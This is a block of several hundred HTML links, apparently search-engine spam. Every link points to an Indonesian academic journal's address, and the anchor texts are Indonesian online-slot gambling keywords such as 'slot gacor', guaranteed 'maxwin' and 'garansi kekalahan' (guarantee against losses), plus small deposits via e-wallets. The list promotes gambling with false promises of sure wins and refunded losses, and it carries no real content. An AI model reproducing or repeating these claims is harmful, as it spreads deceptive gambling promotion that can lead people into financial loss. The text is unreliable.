    <a href="https://journal.stiemb.ac.id/">slot gacor auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bergaransi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bisa maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bola</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonanza xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 200</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor buat member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cashback 100</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dan pola hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dana 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dapat bonus deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor demo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 10</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 10 bonus 15</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 10k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 20</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 20 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 20 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 20k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 25 jadi 50</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 5 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 20</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 20k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 25 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 25k bonus 25k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 50 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit dana 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit dana 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor di jamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor filipina</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor freespin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gates of olympus hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gatot kaca</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gratis saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini depo 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini rtp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor </a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot sensational</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jepang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kamboja 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pagi ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pay4d</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pg soft 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor sering kasih jackpot online terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server luar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor slot online</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor thailand 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor triofus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor via ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x500</a>
    <a href="https://journal.stiemb.ac.id/">slot game online</a>
    <a href="https://journal.stiemb.ac.id/">slot games idn</a>
    <a href="https://journal.stiemb.ac.id/">slot games pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang menang 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 100 persen</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 100 saldo kembali</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 100%25</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 4d</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot gatot kaca</a>
    <a href="https://journal.stiemb.ac.id/">slot goceng</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot habanero rtp tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot hacksaw</a>
    <a href="https://journal.stiemb.ac.id/">slot idn</a>
    <a href="https://journal.stiemb.ac.id/">slot idn play</a>
    <a href="https://journal.stiemb.ac.id/">slot idn terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot idn terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot inces</a>
    <a href="https://journal.stiemb.ac.id/">slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot indonesia gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot </a>
    <a href="https://journal.stiemb.ac.id/">slot  gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot  terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot hari</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot online</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot terus</a>
    <a href="https://journal.stiemb.ac.id/">slot jepang</a>
    <a href="https://journal.stiemb.ac.id/">slot jepang 88</a>
    <a href="https://journal.stiemb.ac.id/">slot jepang bet</a>
    <a href="https://journal.stiemb.ac.id/">slot jepang gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot joker</a>
    <a href="https://journal.stiemb.ac.id/">slot joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot joker123</a>
    <a href="https://journal.stiemb.ac.id/">slot judi online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot kakek petir</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot langsung maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot lewat dana</a>
    <a href="https://journal.stiemb.ac.id/">slot link thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot linkaja 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot linkaja deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot luar gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot luar jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slotluar negeri kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot luar negeri thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot luar negeri vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot luar negri</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong bet 200</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot malaysia indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot mandiri</a>
    <a href="https://journal.stiemb.ac.id/">slot mania</a>
    <a href="https://journal.stiemb.ac.id/">slot mania olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot max</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin scatter terus</a>
    <a href="https://journal.stiemb.ac.id/">slot micro gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot microgaming mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slot min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot min deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot min deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal depo 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit 5000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal withdraw 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot modal 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot mpo</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah menang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus engine terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus engine terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot no 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot no 1 indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot no limit city</a>
    <a href="https://journal.stiemb.ac.id/">slot nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">slot nolimit city indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot nomor 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot olympus zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot online</a>
    <a href="https://journal.stiemb.ac.id/">slot online banyak jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot online gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot online habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot online jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot online joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot online kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot online microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot online minimal deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot online ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot online pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot online pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot online pay4d</a>
    <a href="https://journal.stiemb.ac.id/">slot online pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot online resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot online server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot online spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">slot online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot online via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot online via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot online vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot ovo gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai akun dana</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai dana gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai dana minimal 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai qris dana</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai sakuku</a>
    <a href="https://journal.stiemb.ac.id/">slot pake dana</a>
    <a href="https://journal.stiemb.ac.id/">slot pake gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot pake ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot pake pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gacor 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gacor di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot pasti profit</a>
    <a href="https://journal.stiemb.ac.id/">slot pasti withdraw</a>
    <a href="https://journal.stiemb.ac.id/">slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">slot pay4d gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">slot penghasil saldo dana</a>
    <a href="https://journal.stiemb.ac.id/">slot penghasil saldo dana tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot petir</a>
    <a href="https://journal.stiemb.ac.id/">slot petir</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft bet 100</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft bet murah</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot playngo</a>
    <a href="https://journal.stiemb.ac.id/">slot playson</a>
    <a href="https://journal.stiemb.ac.id/">slot playstar</a>
    <a href="https://journal.stiemb.ac.id/">slot playtech</a>
    <a href="https://journal.stiemb.ac.id/">slot populer</a>
    <a href="https://journal.stiemb.ac.id/">slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot pragmatic zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot pro kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">slot provider thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa tanpa potongan gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot qris</a>
    <a href="https://journal.stiemb.ac.id/">slot qris gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot qris gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot qris ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot receh</a>
    <a href="https://journal.stiemb.ac.id/">slot receh 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot receh 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot receh gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot reel kingdom</a>
    <a href="https://journal.stiemb.ac.id/">slot relax gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot rtp</a>
    <a href="https://journal.stiemb.ac.id/">slot rtp gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot sakuku</a>
    <a href="https://journal.stiemb.ac.id/">slot sbobet</a>
    <a href="https://journal.stiemb.ac.id/">slot scatter hitam</a>
    <a href="https://journal.stiemb.ac.id/">slot sering jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot server </a>
    <a href="https://journal.stiemb.ac.id/">slot server jepang pro</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja no 1</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja sering profit</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja vip</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot server nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot server nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand no 1</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot server vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot shopeepay 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot situs kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot situs thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot skywind</a>
